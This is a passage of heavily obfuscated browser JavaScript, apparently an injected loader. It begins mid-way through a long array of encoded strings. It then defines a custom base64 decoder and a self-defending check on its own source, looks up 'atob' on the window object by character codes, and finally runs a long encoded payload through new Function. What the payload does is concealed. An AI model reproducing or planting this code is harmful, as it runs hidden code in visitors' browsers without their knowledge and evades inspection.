1nJC0OXzfjuBu5rt0C5','rei0tLDnD0XdzePprvv6sNLRCLnPz3DLrfuZtxL3BK0Z','A3jtAwD3zurvELPPD25JvJfOwNLJCeSWB29nsgD4wvDf','tKn3BLvtz2ToAwnWwfnOm0XiB3bpmZbZzez0tuTeqJro','tenKwe5xEgTvAKz1yJbgEeP5D25IBu16wtfsrgeYAfHu','own6DdLmr1jIu2LND2vertbnu3DUyZnovwfdy3byvdfT','sxnkmejRyMPzBKTtDeTlrei0twPcAKXdyZjpr0PmsNLR','vZH4vJfcDeP5D25wmuyXvuzJmK4YuLzIvZLOsNL3BLyW','ChnkEwTYu2LND2veuxDzExDUzdjKvLDPy3blmg9VtuHN','rK9ty3blmg9VtuHNme0YuxnkmgS0uLrnBKTtDeTlrei0','zfbxwJfIBu4WyvC5DuTiwxnKExG0teHRC2vPEejmruLZ','Ahzvr2rysNL3BLPhmxjuBLL6uw1stLz5y3nkmeOWt0u1','u3DUvvnNA05Py3blmg9VtuHNELPuA3nkmgXZvKnnBKTt','tLvkExDUvNPKre9gzffHr05xv1CWBKXdzfHom1PZwvvo','vMXJmvDTtLjnmLvUtenKwfvezgTwrK5YzwXKu2nhtKTs','zfHom0zSvJfkC1KXrMLJu2nZsJbwwLzgrKnrmNr1sNL3','BLnxEfvjEwnWsZbVB01iz3LAr1vZsJnjmvrTmg5lu3rl','sNLRCLnPz3DLrfjTwxL3BLnguw1oEwnWsZbVB01izZbz','rZqYsNLRCLnPz3DLreKWwLn3BMjUqxPlq2nWsZbVB01i','tLvwvLPyv0zSyu1erxLnELeXtMPJne9tC3zqu2m3zg1g','we5RoxbwmuzusNL3BLz6wLHzBgmWvJjkr2nty3nkmfze','wLfxAwnZsJfKuLLvzejxve5QvLHfBKXdzfHvvuPQvvvS','BMjUqxPlq2nWsZbVB01iz3PpvfLZsNLoAvD5ww5lu3rl','A29yEKi0tKrbEK16wtjpr1vWv3LKCvzSuM1ImgDUwfnN','q2rev2TZD2fuAhzHAwnZsJnkAK5vtJnrmNn3sNL3BMeY','zePIrLfQsNLRCLnPz3DLrff4wKn3BLjiqLDAEwnWsZbV','sNLRCLnPz3DLrePOtNL3BLPxwKDou2nWsZbVB01iz3Hn','sNL3BLyXqKTArwXuyti5we5vsMTurwnUtenKwfqWCgPu','ytbowfvezgPusevUtenKwe4YuMPwBe5YutfKufPhtK1J','z3DLrfeXt1n3BKPfsMvKAwnWteDsyLnPz3DLre5PwLn3','tenKwe5urKzHrgHYtKDwweP5D25wmdLeuLHRngeXuKvz','q3DUtuv4r0Tdy3blmg9VtuHNELPQA3nkELz3yLvnBKTt','qJroveeWtenKwLPSnhHkEwTYu2LND2vesMPAAxDUuuvS','AerJmwrttuvzBKXdzfHvruPRvdiXCLrgyZjHr1joy1nJ','t1zADLeYDhjIrwnUtenKmLPisLfKru5YvhLJC0OXyZbv','mvLQA3nkEvPIyM5VBKTtDeTlrei0tvDgBuXdy3PLAK5m','uNrwEwnZsJfJmG','rei0ttjfneXdzeDwq3bZsNLRCLnPz3DLre0XwwL3BLPg','zuroBe1tD25orNrIyLnJCfHuDdjzweLNuwOXqKXfutLK','vfvSzfjmmK5ryZbnBKXdzgXpr3ruuM5wv1PgrNHkExDU','DeTlrei0ttjrEeXdzffzmxa2sNLRCLnPz3DLrfv4tun3','yJi0B2ndEhPlwhr5wLHsmwnTngDJq3r6tZmWC1PgDeTl','mg9VtuHNEK1ewxnkmfzytvrzBKTtDeTlrei0tKrbnuXd','u1fTtK5Ju2nZsJjAA1jgtM1nmMTUtenKBwjxDgLwmuiX','sNPwD2jvtw5lu3rls0rcne5uttrmq2rcsLvWyuP5A3jt','yZbxBvjuvfvZBG','vdboCLKXzfnAvtHUtenKwfqWCgTvvgHYvKzJm2jhuLbz','meKWntjkEwTYu2LND2vetMToExDUvvHrAMnPy3blmg9V','y1DwnuP5D25ABhbfyw1ZEgjty3nkmezuyxPcmfeYovHz','yZbsBu5xzfznBKXdzfHuEMrRvevoCLjSzffJr05tuNLJ','rei0tLrvmuXdzevJrLPUsNLRCLnPz3DLre13wML3BMje','BLyXqJbArLPuytj4we5xAgTumKvUtenKEvKZAgTwBtf2','D25wmuuWzwXJmvPhuKXvmJLUsNL3BLyXrNrJrMmYtdjs','y1nJCeSWB29nsgCYtuDjC0OXqMPxBM9Us1n0s0TeqJro','zurrEu1PD25JBwDWwgLJCeSWB29nsgCWwwPNC0OWuNDw','vxnkEvPAu3LrBKTtDeTlrei0tvDzneXdy3Dnmu54sNLR','rZLOytjfBKXdzfHovtH4zevoDMrwzfbrEwnZsJbsBMjR','BeXkq2nWwfnOmeXhvMjwu2D3zurjEe9dD25jmKPIsMLJ','BMmWCeXJBgmWvM1stfj5y3nkmwmWvg1st1DvCgTtBgrm','tMPKA1qYuM9ArLPAy1nJC0OYsLrHmLzyvvzKwwqZrw5m','m1u4zgP0muT5C3bLm0LYufnJBeP5C29kEKf3sNL0C1D5','twPvEKXdyZfJrZfesNLRCLnPz3DLreKXt1n3BKPfsMvK','sMHmq2rbwKC0mKP5A3jtAwD3zurnm01tD25xvZeXsxLJ','tenJD00XtNHkEwTYu2LND2veuMPnExDUy21NCfHPy3bl','mvPQvxnkmgXZvKnnBKTtDeTlrei0tw1ABuXdzhnnA1u1','uLbJu2nZsJfJmMvUtJzprZHYzwXJBKXdzhvrmNrOytbO','rw5mq2rUwvroALvQAhjprMrstKnJC0OYCfrHmha1yLDZ','rfmXzffAu2nZsJfKuLeXsLHvsfPXyuDfBKXdzfHumfPQ','zuDstvj5y3nkmK00yNL0we5uzgPvBMH4sNL3BMmYrMXI','Afj5y3nkmwrruw1st2jxodrwmuzHwKv4seP5D25wELuZ','weyWwKvSrgj6wLHom1vUtenKwfqWDfLwmdLTt0CXweP5','otn2rKzzv3G','CLnPz3DLreK0wML3BLPxwKDou2nWsZbVB01izZbomLfZ','zfbLvwDUtenKB1LQzgTtA3rPsZjWALDTtLbnA1PQvdfR','zfLxy25lu3rls0rcne1QvMHmq2rAzuu5vuP5A3bmr1jI','EwnZsJfKuvfTuK5vmNrQvNPwC1PfzgHkExDUvJa5v1KX','tLrSAuXdzgTvAvztsNLRCLnPz3DLrfzSwvn3BLvyuwPJ','sNL3BLz6wMfzmhC0ytbwwfviuMPvwevUtenKq2rysKTw','zdjHr1jxwvnJC0OYyZrHmui0wLm5A1nxrw5mq2q2vti5','nLLty3nkm05kwwTOnLeYDevkExDUyLvoCMnRtKrHm2Xy','Bg9Us1n0s0TeqJrnEKzOtenJBvCYntzkEwTYu2LND2ve','A3jtAwD3zurvnu1dD25vwffQy2LJCeSWB29nsgD4wxPf','AMr5y3byu2TTsM5wyLv5z3DLrff4wvn3BLjiqLDAEwnW','EvPyuJfJBtrNy1r0ou8XohDLrff3txPnmK5QAgXxEwrk','tMPoA1rirw5mq2rytMToqLyWohPzmvjPtKnJC0OYsKrI','tJbHvZL1s0HbC2n5BdDJBvyWzfHkDuLiqtHqwe03zLn4','zffzmxa2sNLRCLnPz3DLrfuZtML3BLvtz2ToAwnWsZbV','mgrmywTJBKTtDeTlrei0tLrOBuXdy21xmJu2sNLRCLnP','CeSWB29nsgD4tLDnC0OYuLnkvKLUs1n0s0TeqJrnv1PQ','uvz6utrsq2nZsJjkDgiYmvHosejRuZnAweP5D25wmdLi','A3jtAwD3zurrEvPPD25xvZeXsxLJCeSWB29nsgCXwtjf','tNL3BLDyAfbwq2nWwfqXs0TeqJrnBvjQtenJD00XtNHk','vNrus0rcne1xtxLmq2n3y0HWyKP5Bgrlsfi1y0DwDLPP','AtLQvLrnD1zwzffrEwnZsJnkvgiXAg5tmLjRuZbJBKXd','mgHPvJfVBKXdzgTpr3rVzgPks1PfChHkExDUwMPODK5S','mMX0vNLJC0OWsNrIm1yXv0vKveP5D25KA05YzevAm2nT','AwH3teHnCguZsMXKsfz5yMLcD0SZttDMu3HRvZbVB01i','reLZsJnKBLzwB25lu3rls0rcne5xrMXmq2rhvKnWC0P5','vgPODMvgyZfrEwnZsJfJmfeZrJjIvZKWvJa4meP5D25w','tuHNEe9evxnkm0j6wtnJBKTtDeTlrei0tw1gAeXdzefA','mLuYtenJmMjhEgrkEwTYu2LND2vevMPAAxDUuJb0Cvj5','mgnUtenKwe5isMLHBtfYyLDWweP5D25KrxbWvdjZngiW','AwD3zurkBe5PD25Ju01XuNLJCeTtC29tAwD3zurfnvPd','C0OZsM9lvJrUs1n0s0TeqJrov0PQtenJEMvQtKXkEwTY','BfPRvvDfBKXdzg1JBuK1yuDKnuP5D25IA2rTyLDStvv5','m1iYCefkEwTYu2LND2vestnAq3DUuuDsDu5Py3blmg9V','zZbomLLZsJnkDvfvww5lvJbVzgL4m0Xiz3nLu3G2tevf','tenKmLnUvtbwmuzyvgLJC0OXzffsmNbyvwTsBLPhrw5m','wKyWEfLty3blmg9VtuHNEK1etxnkmND5uLrRBKTtDeTl','munesMPwva','mKzOAwnKCG','ytjSr1z5y3nkmwrtutfwwe5SCgTuAMH2yLnJC0OXzffv','r2X2yMLOD0XitxbLm0PSzeHwEwjPqNDjvda5y3P0ouXh','z3DLre0YwML3BKPSDhvLAwnWsZbVB01iz3PovgTZsJng','CeSWB29nsgCXtxPzC0P5wMjIBM9Us1n0s0TeqJrnELv3','ne5httnmq2r5tLu1DeP5A3jtAwD3zurkAfPtD25trLfT','u3rls0rcne5eAgXmq2rAyLHvAKP5A3jtAwD3zurnmLLP','rxLmq2rSwMTzmq','B1Pfzg1AAKOYvNLJC0OXzfbJr1jvyLD0tvyXsMfzmu5O','qvnyrM5kEwTYu2LND2vettvAu3DUu1rOrK15y3blmg9V','txnkmta1vJnJBKTtDeTlrei0tvrgBuXdzeDwq3bZsNLR','rgDZtuHNmfKXmhnxEKi0tNL3D2veyZbyu3HItuHNEKXe','rei0twPjmKXdzhLHq2XLsNLSzeThy3nKAxD3zurrC1D6','C0P6uMjxmJbUs1n0s0TeqJrnBvzStenKsMjguwPkEwTY','tenKEMmXuM9kEwTYu2LND2vestvzExDUu1rOrK15y3bl','BKXdzfHoruPRvMXKs1PgtMfIu2nZsJfJmfeZBfHvrxbR','AKjOtenKEMmXuM9kEwTYu2LND2veuxLnu3DUuJb0Cvj5','ww5lu3nUwKDvBLHtAgXxmvLVtuHNEfPeqxnkEKf6vtnf','AwnWsZbVB01iz3Lpr01ZsNPAC2jgmg5lu3rls0rcne1T','zenOsKTeqJrnEKuXtenKuKTdutjkEwTWtZjSBuThttLq','AwD3zursAe55D25Kq05pzgLJCeSWB29nsgD6wtjrC0OZ','wKrNC0OYnxDnEwDUs1n0s0TeqJrnAK0WtenKsfmYCeHk','B01iz3HnvfLZsJj3EvjuA25lu3rls0rcne16sMLmq2rb','D2vevtboAxDUyZnovwfdy3blmg9VtuHNmu1uA3nkmgS0','mtiWouP6su5xCW','A3jtAwD3zursAW','sMvKAwnWsZbVB01iz3HArgTZsJjOtfLTuw5lu3rls0rc','yxbWBhK','D25ArgHYwLvAvgeWBfHoBuvUtenKBMrisLzHAKzSsNL3','AeznEwnWsZbVB01iz3PnrgDZsNPcD2vSC25lu3rls0rc','m3b0ytbgme9how1AvwnUtenKwe4XzfLwmdLdwtfsEu9d','veC5weP5D25wELPfvvDgvgeWnw5wEwnZsJnfEe0YtKLK','yuDSEKXfvtLABLz1wtnsCgiYng9lwhqYwvHjz1zemvrm','wNvKq2nZsJbsAfrTuLvvmJLqvNPAseP5D25JvgHYzvHo','vuL5y3blmg9VtuHNEu1uuxnkmevSu2XVBKTtDeTlrei0','vgTZsNLoAvD5ww5lvJbWsMLAmvCXtw9nsgD4twPJC0OX','q1PgvLrImfjYu1vZBKXdzhDHrfz2vNPAsvrwzfbKBtHU','AwnWsZbVB01izZfoAMDZsJbsD1zTy25lu3rls0rcne5u','y3blmg9VtuHNmvLusxnkm1fQvg5zBKTtDeTlrei0tw1j','nZaYm2HjCenjra','zfnwm0fUtenKwe5QzgPwwgH3wKzwwLz5y3nkmwrsu21o','r0zgvJfcteP5D25Jru5Ytw0Xme9huw5mq2ryvuCWEMru','tuHNmfL6qxnkELPZyKyWBKTtDeTlrei0tKrkA0XdzgTy','CeSWB29nsgCXtxPjC0OYAeXzBvfUs1n0s0TeqJrore14','C0OXyZfKr1jjzdnAr2vwy25mq2rcwKDSu1yWovHAu2nZ','D25wmuPituvwvgiYvM1Ju2nZsJbsBLjftLHoBejfsNL3','wJfkA1zhrw5mq2ryvw5OA1nSBenzmuPUwLnJC0OXzffp','wMTuBtf2txLJC0OZtLHnvKy2t0DZneP5D25zBvjWvvHb','sJnSDgiZBg5urxbRvLDfBKXdzenxr2T6vNPKC1PfAgHk','Bvjkvti5tLyWohzArKz4sNL3BLz6zeDzmu4XtdjsuMre','Bg9wmuzxwtbWsLf5y3nkmwrttKuXmfeYC3PKr0vUtenK','t1n3BK0ZB3PtEwnWsZbVB01iz3LnrfvZsNPbELuZrw5l','t0C5A2jiwNDArtfisNL3BLfvtNjnmfjuyJb4CfLty3nk','sfu3zLr0ouTdAZDABLz1wtnsCgiYngDAEwH3teHnCguZ','q3DUtM14C1Hty3byvdfls0rcne5uqMLmq2r5tLu1DeP5','tenKwfvwCgPwrwHpwKvSrgeWng5mq2rytMTWALzvtNjo','mg9VtuHNmvPxtxnkm2rUvLzVBKTtDeTlrei0txPfm0Xd','AeXdzfPABdr4sNLRCLnPz3DLrfzQtKn3BK4XCgXrEwnW','D2vetMXnq3DUuuDsDu5Py3blmg9VtuHNEK1usxnkEvjd','zfHoA1jdvJfgs1KWAZrHm1PytLu1A1rxmxjvr000yNPS','BKXdzejAA2HuvNPsmLjty3nkmwrqvw1stu9hohPHrwC0','tLrbm0XdzhLHq2XLsNLRCLnPz3DLreu1tLn3BMnitMPK','u2LND2vevtboExDUy1yXAfP5y3blmg9VtuHNme1uuxnk','tenKB1mYsMTkEwTYu2LND2vertfnq3DUstjkyKPPy3bl','mLvTtLrrmJLxvNPAv1PfBeHkExDUvJfgnfPfnwTIr05p','BKTtDeTlrei0tKrRm0XdzeLwq1KZsNLRCLnPz3DLreu1','yJjnBKXdzg9tv1zgyMPODLLty3nkmwmXuKHwB09hDgTH','v1DKseP5D25wmuK0t0zKuwjQAhDzu2nZsJj0rgeYuKvr','y3nkmwrruw1stveYDgXwmuOWwtfgEeP5D25KBvz5utfJ','sNL3BLyXrNnzmujzvevSEfj5y3nkmwrruw1svu9hDdfw','zgzpAve','EwnWsZbVB01izZbAreLZsJj3EvjuA25lu3rls0rcne1T','sNPctvjPz25lu3rls0rcne1uzZrmq2nQwwXZBuP5A3jt','txPjnuXdy2PzBhnTsNLRCLnPz3DLrfv6txL3BK1iqJzx','ELLPD25Jm05vyunJCeSWB29nsgD6ww1zC0OYAeXzBvfU','B29nsgD4tvrnCW','yLrdz3DLreL3wKn3BMnTz3byAwnWs3LKB0OXmhnJEwTT','DdvwmuPSttbsEeP5D25svK5YtwXKuvz5oxDsEwnZsJfK','C1fPAZDMu3H3vZfJB01iz3PomKvZsNLsq1HUww5lvJa5','vKjwEMqWwKv3ngiZz25mq2ryvwTnD2nRChDzmuPisNL3','mg9VtuHNmu9evxnkEK42ttbZBKTtDeTlrei0txPrEeXd','u2S3yvDzB2rPBhLAwfiXy200z2rQmxPxmKv4s0rcne16','tenKEwjRrKDkEwTYu2LND2vesMXzAxDUtLHcDff5y3bl','AMrfy25mq2r0t0D0r1yXrJvuA1PisNL3BLyWowXIsfj0'];function _0x5130083d(a,b){a=a-0x77;var c=_0x5130083c[a];if(_0x5130083d['sgCRKq']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x5130083d['orOepN']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x5130083d['dOcapo']={},_0x5130083d['sgCRKq']=!![];}var e=_0x5130083c[0x0],f=a+e,g=_0x5130083d['dOcapo'][f];if(g===undefined){var h=function(i){this['qkwSnI']=i,this['ueJoTs']=[0x1,0x0,0x0],this['UXEccB']=function(){return'newState';},this['VFzKqW']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['IEEWmG']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['qJpgKX']=function(){var i=new RegExp(this['VFzKqW']+this['IEEWmG']),j=i['test'](this['UXEccB']['toString']())?--this['ueJoTs'][0x1]:--this['ueJoTs'][0x0];return this['fxVRRN'](j);},h['prototype']['fxVRRN']=function(i){if(!Boolean(~i))return i;return this['puahZV'](this['qkwSnI']);},h['prototype']['puahZV']=function(j){for(var k=0x0,l=this['ueJoTs']['length'];k<l;k++){this['ueJoTs']['push'](Math['round'](Math['random']())),l=this['ueJoTs']['length'];}return j(this['ueJoTs'][0x0]);},new h(_0x5130083d)['qJpgKX'](),c=_0x5130083d['orOepN'](c),_0x5130083d['dOcapo'][f]=c;}else c=g;return c;}var _0x5130083v=_0x5130083d;(function(a,b){var q=_0x5130083d;while(!![]){try{var c=parseInt(q(0x23b))*parseInt(q(0x1a2))+parseInt(q(0x18c))+-parseInt(q(0x161))*-parseInt(q(0x222))+-parseInt(q(0x13b))+parseInt(q(0x1ac))*-parseInt(q(0x1fc))+-parseInt(q(0x82))*parseInt(q(0xcd))+parseInt(q(0x170))*parseInt(q(0x223));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x5130083c,0xd20ab));var _0x5130083e=window;function _0x5130083f(c,d){var r=_0x5130083d,e={};e['eIPJi']=function(i,j){return i===j;},e[r(0xa1)]=function(i){return i();};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){var s=_0x5130083d;if(k){var m=k[s(0x23e)](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var u=r,l=g(this,function(){var n=typeof window!=='undefined'?window:typeof process==='object'&&f['eIPJi'](typeof require,'function')&&typeof global==='object'?global:this,o=function(){var t=_0x5130083d,p=new n[(t(0xca))](t(0x10c));return!p['test'](l);};return o();});f[u(0xa1)](l);for(var m=0x2;m<k['length'];m++){if(j['charCodeAt'](k[m][0x0])!==k[m][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x5130083f(_0x5130083e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])(_0x5130083v(0xbd)+'2RTcScsJ1dSalNiQ2tzcnEnLCdXNTdkUG'+'g5TUZXJywnVzZ5ckJtb09XUVcnLCdpQ2t'+_0x5130083v(0xe0)+_0x5130083v(0x8f)+'1c0VmNUZXVuV1F5JywnV1JGZEtTa01XNn'+'BkU0cnLCdXNUJjTlNrRldRQmNJcScsJ0J'+'aSFV0bWs3JywndDB2eVc3SGYnLCdXNDdk'+'UHdmcXZhJywndXEwNldSR0UnLCdXNVBEY'+'jhra3BhJywnZEg4bWpDb2QnLCd6M0xwVz'+_0x5130083v(0x7c)+'Db0hiYScsJ1dRdWVXN1JkUThvYycsJ1c2'+'UmRPOGszV1BDMicsJ1c1VzlXNXVLRWEnL'+'CdXN3hkVThrYldSaVUnLCdvU2tLcU1aZE'+'1HJywnZFpsY1BDa2dXT3EnLCd6c3RkTlN'+_0x5130083v(0xfe)+'ZTNXT0MnLCdXNEZkUUtQcURxJywnV09OZ'+'E5YTmNTTUMnLCdXNi9jVmZkZE9aVycsJ0'+_0x5130083v(0x15c)+'Ta1hvSmU1Jywncm1vM3NkYXgnLCdwbW9L'+'VzdOZFAwSycsJ1c2aGRJdXZFdEcnLCdXU'+'TVWV1F4Y1A4b2knLCdBZHZZeThrMycsJ0'+'JoalpXNHZNJywnQ3RkZFE4bzdXN1cnLCd'+'XNkJkUW1reFdPaUcnLCdjc0pjSjhrb1dP'+_0x5130083v(0x194)+'1c1UycsJ3RKZlFzU2tJJywnbFNrMnk4a0'+'VXN1MnLCdrWkdqbzhvRCcsJ1dReGNLQ28'+'zVzR5SycsJ3VicTdXUDBaJywnVzV0Y1A4'+_0x5130083v(0x1d1)+'ScsJ1c1RmNUbWtVV1BoY1RxJywnVzZHeF'+'c1cXRCRycs'+(_0x5130083v(0x8b)+'ywnV1F4ZEtDazNXN0ZkVnEnLCdzM2pRVz'+_0x5130083v(0x1ca)+_0x5130083v(0x151)+'NEpkUGROZEhjSycsJ1c3WmNWU29mVzVoZ'+'FBHJywnVzdaY1JTb3lXNWhkTkcnLCdXNn'+_0x5130083v(0x8d)+_0x5130083v(0x108)+_0x5130083v(0xa0)+'zZwZFNhJywnV1EzY0xJdGRKbWtnJywnQk'+_0x5130083v(0x1d6)+_0x5130083v(0xb7)+'Ty8nLCd5SU5kTzhvL1c0RycsJ28zUENXN'+_0x5130083v(0x111)+_0x5130083v(0x141)+'nV1F4ZFNibGNMZ2knLCdXUjh5VzRoZE1T'+_0x5130083v(0x9d)+_0x5130083v(0x21a)+'InLCdXNXhjTmZHRldSbScsJ2RjM2NSQ2t'+'DV1FDJywnellTNFdPT04nLCdXUVN4V081'+_0x5130083v(0x7a)+_0x5130083v(0xea)+_0x5130083v(0x1fe)+'1NScsJ1c3UmRLSUpkVlcwJywneThrMFdR'+'dUdrVycsJ1c0cGNQTnk1V1BHJywnYzhvR'+'W1aSDcnLCdrcTdjS0NrR1dRMCcsJ3hjTG'+'9xQ2t3JywnVzVYd3A4azJvYScsJ1c2Yjd'+'qOGtlbkcnLCduOGtjV09TVnNxJywnV1FQ'+'c2NTb0FsRycsJ1dSWmNOOG9iVzZXRCcsJ'+'1dRTmRVOGt0V09KY0lxJywnVzY0TEI4bz'+_0x5130083v(0x118))+('UGFHelpoY1FXJywnVzZKZFB1Zk50RycsJ'+'1dSeGRJOGtoV1FSY0xhJywnQjFUalc1SF'+'gnLCdXUFJkT21vM1dQZGRJRycsJ1c2MHF'+'XUXhjSVh1Jywnem1vb2p4TmRIcScsJ1dQ'+'N2RPQ2tUV1JGY0phJywnV1FlVUJDbzd6O'+_0x5130083v(0xff)+'RNOGtVJywnVzQ3Y0xmR0pXUnknLCdkQ2t'+'HRjFsZEtxJywnVzYvY1BndTJXUWUnLCdX'+'UVcvVzd0ZFRtb3QnLCdXUUZjSWJmYScsJ'+_0x5130083v(0x79)+_0x5130083v(0x9f)+'2dm8nLCdzOGtFc1NvMGZhJywnVzRaZEt2'+'cjhCcScsJ3ViS0VXUEtvJywnV1AvY1M4b'+'3BXN2FJJywnV1JLVHpibGNVcScsJ1dQQm'+'RMQ2taV1BOY1NxJywnVzZDZ3ZTb1FXUXU'+'nLCdXUFB1V1B0Y0dTb1EnLCd4Tjl5VzVY'+'MScsJ1dPU2t1SnhjVHEnLCdXUDAvQThrY'+'0FxJywnV1F2ZVdRTmNTU296JywnVzZKY0'+'4xdGRHYVMnLCdjWkwrY3hDJywnV1BaY0t'+'tb1hXNWFSJywnV090ZEdtazZXN1pkT3En'+'LCdDU2toQmZmVScsJ1c0ZTB3bW9GV09DJ'+'ywnVzV0Y0lta21XUlZjR0cnLCdXN0N3cj'+'hvb1dRSycsJ1c3RmRHMW45eXEnLCdXNmh'+'jVU1WZFVJeScsJ3h0bGRLU29IVzRhJywn'+'VzRhaVdSN2RQTUMnLCdXNS9kVmdUQ0RhJ'+'ywnV1FoY0pyekxBVycsJ0JTbzh6R3F5Jy'+_0x5130083v(0x1e9)+_0x5130083v(0x14c)+'NCcsJ2pta094TkpkS3EnLCdCWDg3aVNvd'+'icsJ3NjdTdXNHRkSFcnLCd0OG9HczBuY1'+'c3YnZXN1RB')+('dWVoY1VXJywndFgvZEs4b3NXNksnLCdXN'+_0x5130083v(0x212)+'d5Q29SYzNKZExhJywneFNvNnRzcU4nLCd'+'XUHJBa0NrM3hHJywnZThrbEQwdGRTRycs'+'J1dQNWtrQ29valcnLCdXNG1aV1BGZFIwc'+'ScsJ1c3V0NXNlNKeGEnLCdXUldHVzVoZE'+'s4b3AnLCdzYkNEVzd0ZFFHJywnaGFlK2N'+'Tb00nLCdXNkN2VzVlZEZHJywnczMxUFc2'+'MXInLCdXNENodThvaldPOCcsJ1dQT2pCU'+'28yakcnLCdFSFhJekNraicsJ1c1aGRMSU'+'pkU0phJywna1NrTHhDa0hXNHknLCdXNU8'+_0x5130083v(0x16a)+'dnR1MFdRcUwnLCdXUUJkUVNvZ1dSbGRKR'+'ycsJ1dQQmNPV3pjQ0cnLCdXUC9jR1p4ZF'+'NTazMnLCdFOGtkc1NvK2VXJywnb1NrZld'+'RS3VBVycsJ2lzZVRmbW9JJywnYzhrWVdR'+_0x5130083v(0x184)+'W1vdWlxJywncFNrNVdPU2pzVycsJ2htb3'+'pXNHhkSzBDJywnV1FwZEhDa1BXT2hjUnE'+'nLCdhWjAvYkNvQScsJ3FkOHpXUXE1Jywn'+_0x5130083v(0xe4)+_0x5130083v(0xdf)+'csJ3B0eGNLU2s1V1I0Jywnd2NKZFE4byt'+_0x5130083v(0xfb)+'UmRNTGEnLCdDR3VrZThvTicsJ3Nta2ZBU'+'285YVcnLCdkSWFSY0NvcycsJ3poM2NKZF'+_0x5130083v(0x1c2)+'rN2JHJywnQ2RhVVc0N2RJRycsJ3Z0MFJX'+'UUdJJywndjNYSFc3TGQnLCd0WFh4QkNrT'+'ScsJ3ZIR29sbW9SJywnV1FlTUJtb25nRy'+_0x5130083v(0xfc))+(_0x5130083v(0xfd)+'mNLQ284VzV4ZFJhJywnY21vcFc1cGRSZz'+'gnLCdXNldkVzdHbHphJywnQnZOY0tacTQ'+_0x5130083v(0x19c)+'N2EnLCdXNDdkVWNwZFZIbScsJ1c0QmNTa'+_0x5130083v(0x84)+_0x5130083v(0x1c0)+'wQ29jJywnVzZ0Y09tb2dXNVZkTnEnLCdX'+'NGlRdkNvK1dRSycsJ1c2Q2dXUkpjVnF5J'+'ywnZmJSY1FTa2hXT0MnLCdXNUMzc1NvUl'+_0x5130083v(0x199)+_0x5130083v(0xf3)+'Y1YzYXRXUXUnLCdXT0ZkR1NrRFdPM2NLV'+_0x5130083v(0x200)+'Ntb3hXN1NQJywnc3I0OVc2aGRKRycsJ1d'+'RU0F1OG96ZWEnLCdjQ29jVzVGZExoSycs'+'J1dPZGRSOG9oV1JwZFJhJywnV1FSZE9jb'+'GNWM3EnLCdXT1RVZlNvYmNxJywncENrSH'+_0x5130083v(0x203)+'VRlplaicsJ1c3N2NQZmRkVWJ5JywnV090'+'Y0xJYlpxYScsJ1c0ZUJzQ292YUNvZ3dld'+_0x5130083v(0x155)+'w4a01FS0JkSnEnLCdXUC9kSkhGY1R3Uyc'+'sJ3h3SmNTV0MvJywnVzZXOFdSM2NUWm0n'+'LCdXUXZKaFNvZ2hHJywnV095WHNTb1FmR'+'ycsJ1dSaGNHSWhkTW1rSScsJ1c0L2NVeF'+'ZkU3Q4JywndkNrM0FnUHInLCdXN3E0V1J'+_0x5130083v(0x119)+_0x5130083v(0x1c3)+'ycsJ1dQWmRKc1JjR3VlJywnV1I0UVdRNW'+_0x5130083v(0x1d9))+('TmRNS2ZTc3EnLCdhOGtSQThrSlc3OCcsJ'+_0x5130083v(0x105)+_0x5130083v(0x1f7)+'rVzRlJywnV1JGZEpIQmNLZTAnLCdXUkpj'+'S3FoZEpTa08nLCdhU29iVzVSY0dnTycsJ'+'1dPODJ4bWsyeXEnLCdXUUpkUUNrTVc2Vm'+'RIYScsJ0JYZGRJOG9qVzZLJywnam1rZFd'+'POEp6VycsJ3dmWGlXNzVFJywnV08zY1FZ'+'dk12RycsJ1c1ZGRQMGZEeEcnLCdlOGtDV'+_0x5130083v(0x1a9)+'J0OG90aEcnLCd5bWt3V1JlYmxHJywnb0p'+'TemJDb0YnLCd5OG91bHdKZFRHJywnRlNr'+'aVdQYUhqRycsJ1dSR2JXNGhkSThvcScsJ'+'1c1cGRISmxkTXM4JywnRWY5Nlc2VFonLC'+'dGbW9CeElLTCcsJ1dSUmRNU2tUVzdCZE1'+'hJywnRHNoZE9tb1BXN3EnLCdsOGtIV09D'+'JywnVzdxRUE4b25XT1MnLCdXT1RHZ0NrU'+_0x5130083v(0xd9)+'9Pa2hwZFRhJywnVzVCY1JTb1hXN3hkT1c'+'nLCdXNEpkTk1QM3ZhJywnZEpCY1Q4a1RX'+'UWEnLCdXNUNDeFNvOVdROCcsJ3lTbzZEc'+'21VJywnV1FYb1dScGNMOG9PJywnVzZhcV'+'c3ME1CVycsJ1c2NHFXNHFBcnEnLCdXUnZ'+'MaThvTmxHJywnVzRuU3JDb1VyYScsJ1dQ'+_0x5130083v(0x172)+'1NtWHVkJywnVzR6VEFDb291RycsJ2NDbz'+_0x5130083v(0xd0)+'nLCd3dzNjUmFhSCcsJ1dPUmNJc2pIQkcn'+_0x5130083v(0xb9)+_0x5130083v(0x16d)+'JkVThvV1dQ')+('L2RRcScsJ1c0eGRHU2trV1JXZycsJ1dQY'+_0x5130083v(0x157)+'dXUWxkTmF0Y0d1eScsJ3daZUFhOG9DJyw'+_0x5130083v(0x1ef)+_0x5130083v(0x19f)+'ywnV1FwY0x0ZmN2YScsJ2RTa3N1Q2txVz'+'VPJywnV1FaZElTa05XNlJkVFcnLCdXNm1'+'3VzQ4eXNHJywnV09GZFZTa2NXNy9kVmEn'+'LCdXNi9kTzhrV1dSdS8nLCd0bW9UYUtaZ'+'FNXJywnVzVicW1Ta3BqRycsJ1dRYWRXNF'+_0x5130083v(0x8a)+'4b3MnLCdXUUZkUkl4Y1UwZScsJ2E4b1J